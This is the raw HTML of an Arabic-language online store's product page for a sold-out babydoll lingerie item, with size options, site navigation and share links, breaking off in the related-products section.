<body class="rtl wp-singular product-template-default single single-product postid-39755 wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
	<a href="https://be-stylish.net/product/%d8%a8%d9%8a%d8%a8%d9%8a-%d8%af%d9%88%d9%84-11/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-39755" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-39755 status-publish first outofstock product_cat-new product_cat-36 product_cat-babydoll shipping-taxable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-none">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded-sm"><span class="out-of-stock product-label">بيعت كلها</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" class="woocommerce-product-gallery__image--placeholder"><a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png"><img src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" alt="بانتظار صورة المنتج" data-src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" data-large_image="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" data-large_image_width="700" data-large_image_height="800" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>اضغط للتكبير</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
																	</div>
															<div class="wd-carousel-item ">
																	</div>
															<div class="wd-carousel-item ">
																	</div>
															<div class="wd-carousel-item ">
																	</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-right wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net" rel="v:url" property="v:title">
						الرئيسية					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" rel="v:url" property="v:title">
						لانجري					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/babydoll/" rel="v:url" property="v:title">
						بيبي دول					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					بيبي دول				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-85/" aria-label="المنتج السابق"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-85/" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-85/" class="wd-entities-title">
						دلاغ					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.90</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://be-stylish.net/shop-2/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			العودة إلى المنتجات		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-157/" aria-label="المنتج التالي"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-157/" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="لانجري" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib.jpg 1201w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-157/" class="wd-entities-title">
						لانجري					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.90</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	بيبي دول
	</h1>
<p class="price"></p>
					
<form class="variations_form cart wd-swatches-name wd-reset-side-lg wd-reset-bottom-md wd-label-top-md wd-label-top-lg" action="https://be-stylish.net/product/%d8%a8%d9%8a%d8%a8%d9%8a-%d8%af%d9%88%d9%84-11/" method="post" enctype='multipart/form-data' data-product_id="39755" data-product_variations="[]">
	
			<table class="variations" role="presentation">
			<tbody>
														<tr>
					<th class="label cell"><label for="pa_size">المقاس</label></th>
					<td class="value cell">
																								<select id="pa_size" class="wd-changes-variation-image" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">تحديد أحد الخيارات</option><option value="large" >Large</option><option value="m" >medium</option><option value="xl" >XL</option></select><div class="wd-reset-var"><a class="reset_variations" href="#">إزالة</a></div>					</td>
				</tr>
					</tbody>
	</table>
	<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_696f3a34ef1f0">كمية بيبي دول</label>
	<input
		type="number"
				id="quantity_696f3a34ef1f0"
		class="input-text qty text"
		value="1"
		aria-label="كمية المنتج"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">اضافة الى السلة</button>

				<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="39755" class="wd-buy-now-btn button alt">
				اشتري الآن			</button>
		
	<input type="hidden" name="add-to-cart" value="39755" />
	<input type="hidden" name="product_id" value="39755" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</form>

						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://be-stylish.net/product/%d8%a8%d9%8a%d8%a8%d9%8a-%d8%af%d9%88%d9%84-11/" data-id="39755" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d9%8a%d8%a8%d9%8a-%d8%af%d9%88%d9%84-11/" data-key="f17a98af95" data-product-id="39755" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="39755">
			<span class="wd-info-icon"></span><span class="wd-info-number">30</span>
			<span class="wd-info-msg"></span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				رمز المنتج:			</span>
			<span class="sku">
				-----------------wol341			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">التصنيفات:</span> <a href="https://be-stylish.net/product-category/new/" rel="tag">وصل حديثا</a><span class="meta-sep">,</span> <a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" rel="tag">لانجري</a><span class="meta-sep">,</span> <a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/babydoll/" rel="tag">بيبي دول</a></span>	
				
	
	</div>
			<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-right">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/product/%d8%a8%d9%8a%d8%a8%d9%8a-%d8%af%d9%88%d9%84-11/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/product/%d8%a8%d9%8a%d8%a8%d9%8a-%d8%af%d9%88%d9%84-11/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/product/%d8%a8%d9%8a%d8%a8%d9%8a-%d8%af%d9%88%d9%84-11/&media=https://be-stylish.net/wp-includes/images/media/default.svg&description=%D8%A8%D9%8A%D8%A8%D9%8A+%D8%AF%D9%88%D9%84" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/product/%d8%a8%d9%8a%d8%a8%d9%8a-%d8%af%d9%88%d9%84-11/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25a8%25d9%258a%25d8%25a8%25d9%258a-%25d8%25af%25d9%2588%25d9%2584-11%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25a8%25d9%258a%25d8%25a8%25d9%258a-%25d8%25af%25d9%2588%25d9%2584-11%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="additional_information_tab active" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
																	<span class="nav-link-text wd-tabs-title">
										معلومات إضافية									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										مراجعات (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-active" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								معلومات إضافية							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						المقاس					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://be-stylish.net/size/large/" rel="tag">Large</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://be-stylish.net/size/m/" rel="tag">medium</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://be-stylish.net/size/xl/" rel="tag">XL</a></p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								مراجعات (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="39755">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					المراجعات				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">لا توجد مراجعات بعد.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">كن أول من يقيم &ldquo;بيبي دول&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D8%A8%D9%8A%D8%A8%D9%8A-%D8%AF%D9%88%D9%84-11/#respond" style="display:none;">إلغاء الرد</a></small></span><p class="must-log-in">يجب عليك <a href="https://be-stylish.net/my-account-3/">تسجيل الدخول</a> لنشر مراجعة.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="carousel-456" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-products-with-shadow wd-stretch-cont-lg products-bordered-grid">
				
									<h2 class="wd-el-title title slider-title element-title"><span>منتجات مشابهة</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-51532 status-publish last instock product_cat-new product_cat-36 product_cat-accessories has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="51532">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%b4%d8%b1%d9%8a%d8%b7-%d9%84%d8%a7%d8%b5%d9%82-%d8%b1%d8%a7%d9%81%d8%b9-%d9%84%d9%84%d8%b5%d8%af%d8%b1-%d9%85%d8%b9-%d8%ba%d8%b7%d8%a7%d8%a1-%d8%a7%d9%84%d8%b5%d8%af%d8%b1/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
